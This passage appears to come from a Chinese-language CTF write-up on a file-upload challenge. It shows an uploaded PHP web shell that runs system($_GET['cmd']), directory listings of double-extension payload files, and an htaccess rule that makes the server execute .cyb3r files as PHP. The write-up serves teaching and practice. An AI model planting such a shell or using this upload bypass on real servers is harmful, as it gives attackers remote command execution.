$ curl 'http://chal.noxale.com:8079/uploads/dummy.png.txt'
<?php
system($_GET['cmd']);
?>
这个就表示我们已成功上传。我们试着查看/ uploads /下的内容
← → ↻ ⓘ 不安全 | chal.noxale.com:8079/uploads/
应用 信息安全 CTF 博客 Wechall 渗透 团队 比赛
Index of /uploads
| | Name | Last modified | Size Description |
| --- | --- | --- | --- |
| ↩ | Parent Directory | | - |
| ▣ | 1.jpg.phtml | 2018-09-18 07:07 | 19 |
| ▭ | Don't open/ | 2018-09-05 16:41 | - |
| ▣ | a.png.cybr3 | 2018-09-13 06:52 | 28 |
| ▣ | asd.gif.PhP | 2018-09-13 20:45 | 8 |
| ▣ | cmd.png.nhtml | 2018-09-13 21:02 | 345 |
| ▣ | exploit.jpg.phtml | 2018-09-15 11:53 | 29 |
| ▣ | get-cmd.PNG | 2018-09-14 06:07 | 13K |
| ▣ | payload.png.hhtml | 2018-09-13 21:06 | 65 |
| ▣ | payload.png.phtml | 2018-09-13 21:04 | 65 |
| ▣ | test.jpg.phtml | 2018-09-13 09:09 | 6.6K |
| ▣ | test.png.cyb3r3 | 2018-09-16 12:54 | 13 |
Apache/2.4.29 (Ubuntu) Server at chal.noxale.com Port 8079
我们可以看到这里面有一个名为“Don't open/”的目录。让我们看看里面是什么
← → ↻ ⓘ 不安全 | chal.noxale.com:8079/uploads/Don't%20open/
应用 信息安全 CTF 博客 Wechall 渗透 团队 比赛
Index of /uploads/Don't open
| | Name | Last modified | Size Description |
| --- | --- | --- | --- |
| ↩ | Parent Directory | | - |
| ? | htaccess | 2018-09-05 16:45 | 56 |
Apache/2.4.29 (Ubuntu) Server at chal.noxale.com Port 8079
Options +Indexes
AddType application/x-httpd-php .cyb3r
从这里可以看出服务器使用PHP运行扩展名为.cyb3r的文件。